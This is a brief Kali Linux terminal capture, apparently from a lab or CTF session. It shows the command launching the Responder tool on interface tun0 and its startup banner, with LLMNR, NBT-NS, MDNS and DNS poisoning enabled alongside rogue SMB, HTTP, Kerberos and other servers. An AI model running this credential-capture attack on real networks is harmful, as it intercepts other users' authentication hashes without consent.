 (root㉿kali)-[~]
# sudo responder -I tun0
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal  -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]